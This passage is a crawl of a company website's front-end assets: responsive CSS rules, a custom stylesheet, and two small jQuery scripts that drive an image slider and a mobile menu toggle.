		display: none;
	}
	body.scroll-off{
		overflow: hidden;
	}
	.c-modal__close{
		position: absolute;
		top: 34px; right: 65px;
		width: 22px; height: 22px;
		cursor: pointer;
		transition: .25s;
	}
	.c-modal__close:before,
	.c-modal__close:after{
		content: '';
		position: absolute;
		left: 50%; top: 50%;
		transform: translate(-50%,-50%);
		width: 100%; height: 2px;
		border-radius: 5px;
		background-color: #fff;
	}
	.c-modal__close--left-mobile::before,
	.c-modal__close--left-mobile::after{
		background-color: #999;
	}
	.c-modal__close::before{
		transform: translate(-50%,-50%) rotate(45deg);
	}
	.c-modal__close::after {
		transform: translate(-50%,-50%) rotate(-45deg);
	}
	.c-modal__close--left-mobile{
		top: 8px; right: 10px;
		z-index: 555;
	}
	.c-modal__close:hover{
		transform: rotate(90deg);
	}
	.catalog-items li{
		padding: 10px;
		border: 1px solid #fff;
	}
	.catalog-items h4{
		font-size: 16px;
	}
	.images-block--equal a{
		width: 235px;
	}
	.up-down-list--header-1 .def-tit2{
		font-size: 22px;
	}
	.images-block img{
		height: 185px;
	}
}
@media (max-width: 550px){
	#socBox{
		padding: 10px 55px;
	}
	.slidBit h3 {
		font-size: 20px;
	}
	.slidBit h3 br{
		display: none;
	}
	.mainSlideText{
		font-size: 18px;
	}
	.lSSlideOuter .lSPager.lSpg{
		bottom: 15px !important;
	}
	.sectColor h3{
		font-size: 28px;
	}
	.sectColor:hover .sectDesc{
		display: none;
	}
	.sectColor:hover > .def-btn{
		display: block;
	}
	.sectColor:hover{
		justify-content: center;
	}
	.buttons{
		margin: 30px 0;
		font-size: 18px;
	}
	.buttons li{
		width: 120px;
	}
	#aboutMain h2{
		height: auto;
		font-size: 30px; line-height: 43px;
	}
	.abMainDesc{
		font-size: 16px; line-height: 22px;
	}
	#mainPhoto{
		display: flex;
		flex-direction: column;
		height: auto !important;
	}
	.oneNewsMain{
		margin:0 0 35px; padding:0;
		border: inherit;
	}
	.oneNewsMain,
	#mainConteinerLeftNews{
		width: 100%;
	}
	.mNewsBit{
		padding: 0;
	}
	#mainConteinerLeftNews .padBox{
		flex-direction: column;
	}
	#mainConteinerLeftNews .mNewsBit:first-child{
		margin-bottom: 35px;
	}
	.padBox__info{
		padding: 20px 0 0;
		width: 100%;
	}
	.certificate{
		padding-bottom: 10px;
	}
	.certificate h2{
		font-size: 28px; line-height: 36px;
	}
	.certificate__slide img{
		border: 2px solid #6689cd;
	}
	#heelGray{
		padding:30px 0;
	}
	#bottomNemuBox > ul > li{
		padding: 0;
		width: 100%;
	}
	#bottomNemuBox ul > li > a{
		padding-bottom: 0;
	}
	#bottomNemuBox > ul > li+li{
		padding-top: 15px;
	}
	#bottomNemuBox ul li ul li{
		margin-top: 8px;
	}
	#bottomSlider{
		max-width: 100%;
	}
	#bPrew{
		left: 0;
	}
	#bNext{
		right: 0;
	}
	.footer-partners{
		flex-wrap: wrap;
		margin: 70px auto 0; padding:0;
		max-width: 350px;
	}
	.footer-partners img{
		width: 50%;
		padding: 15px;
	}
	.footer-partners img+img{
		margin:0;
	}
	#heelBlue{
		padding-bottom: 15px;
		background-position: -335px 30px;
	}
	.page__left-menu {
		font-size: 16px;
	}
	.page__left-menu li + li {
		margin-top: 4px;
	}
	.page__left-menu li svg{
		display: none;
	}
	.page__left-menu a{
		padding: 8px 0;
	}
	.page__left-menu ul a{
		padding: 5px 0 5px 15px;
		font-size:14px;
	}
	.page__right-cont .big-p{
		font-size: 18px; line-height: 26px;
	}
	.catalog-items{
		margin: -10px 0 0 -10px;
	}
	.catalog-items li{
		margin: 10px 0 0 10px;
		width: calc(50% - 15px);
	}
	.catalog-items p{
		margin-bottom: 15px;
	}
	.catalog-items .def-btn span{
		font-size: 14px;
	}
	.def-btn--right:before,
	.def-btn--right:after{
		content: none;
	}
	.table{
		font-size: 14px; line-height: 20px;
	}
	.table--2-col td:nth-child(1){
		min-width: 200px;
	}
	.product__left{
		margin: auto;
	}
	.breadcrumb__list{
		flex-wrap: wrap;
	}
	.breadcrumb__list li{
		margin-bottom: 8px;
	}
	.table--less-padding td,
	.table--less-padding th{
		display: block;
		padding: 10px 0;
		width: 100% !important;
	}
	.table--img{
		text-align: center;
	}
	.images-block--equal a,
	.images-block--equal-3 a{
		width: 100%;
	}
	.images-block img{
		width: 100%; height: auto;
	}
	.list--docs{
		font-size: 14px; line-height: 20px;
	}
	.contacts-b__item ul{
		font-size: 14px;
	}
	.up-down-list__head{
		flex-direction: column;
		padding: 12px 0;
	}
	.up-down-list__h-first,
	.up-down-list__h-second,
	.up-down-list__h-third{
		margin:0;
		width: 100%;
	}
	.up-down-list__h-second{
		margin:10px 0;
		font-size: 16px;
	}
	.up-down-list__body{
		padding: 10px 0 15px 0;
	}
	.disclosure:after{
		right: 5px;
	}
}

.afbf_item_pole {
margin: 0px 0px 10px !important;
}
.afbf_feedback_poles h1 {
font-size: 1.5em;
color: #6688CA;
}

.main-user-consent-request-popup-text {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.afbf_name {
color: #6688CA;
}





.alx_feed_back form {
    padding-right: 15px !important;
}

.modal_form {
margin-top: 50px !important;
}

.item_pole__captcha {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
}

.item_pole__captcha .afbf_name {
    grid-column-start: 1;
    grid-column-end: 3;
    grid-row-start: 1;
}

.afbf_pole_captcha {
margin-bottom: 0 !important;
}

.item_pole__captcha .afbf_inputtext {
height: 25px !important;
}

.afbf_feedback_poles {
margin: 0 !important;
}

#f_feedback_FID1 {
margin-top: -37px;
}

.afbf_submit_block {
margin-top: 15px !important;
}

.hide {
  display: none;
}

.main-slider-cont>.lSSlideOuter>.lSpg {
display:none;
}

--- FILE ---
content_type: text/css
request_url: https://gzas.ru/local/templates/ga/mine_custom.css
body_size: 188
content:
.abMainDesc {
    font-size: 19px;
}

@media (max-width: 1000px) {
    .abMainDesc {
        font-size: 17px;
    }
}

.product__r-block .table--2-col td:nth-child(3) {
    font-weight: bold;
}

.product__r-block .table--2-col td:nth-child(1) {
    max-width: 335px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gzas.ru/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602
body_size: 293
content:
$(document).ready(function () {
    var sliderBottom = $("#sliderBottom").lightSlider({
        item: 3,
        controls: false,
        pager: false,
		responsive: [
			{
				breakpoint:1199,
				settings: {
					item:3,
				  }
			},
			{
				breakpoint:767,
				settings: {
					item:2,
				  }
			},
			{
				breakpoint:550,
				settings: {
					item:1,
				  }
			}
        ]
    });

    $('#bPrew').click(function () {
        sliderBottom.goToPrevSlide();
        return false;
    })
    $('#bNext').click(function () {
        sliderBottom.goToNextSlide();
        return false;
    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gzas.ru/local/templates/ga/dist/js/main.js
body_size: 374
content:
$(document).ready(function(){
	
	var disclosure = document.querySelectorAll('.disclosure');
	
	for(var i = 0; i < disclosure.length; i++){
		disclosure[i].addEventListener('click', function(){
			this.classList.toggle('disclosure__close');
		});
	}
	
	var burger = document.querySelector('.burger');
	var leftMobileBlock = document.querySelector('.left-mobile-block');
	var blackWrapper = document.querySelector('.black-wrapper');
	var body = document.querySelector('body');
	var leftMobileBlockClose = document.querySelector('.c-modal__close--left-mobile');

	burger.addEventListener('click', function(){
		leftMobileBlock.classList.add('active');
		blackWrapper.classList.add('active');
		body.classList.add('scroll-off');
	});
	
	leftMobileBlockClose.addEventListener('click', function(){
		leftMobileBlock.classList.remove('active');
		blackWrapper.classList.remove('active');
		body.classList.remove('scroll-off');
	});
	
	blackWrapper.addEventListener('click', function(){
		leftMobileBlock.classList.remove('active');
		blackWrapper.classList.remove('active');
		body.classList.remove('scroll-off');
	});

});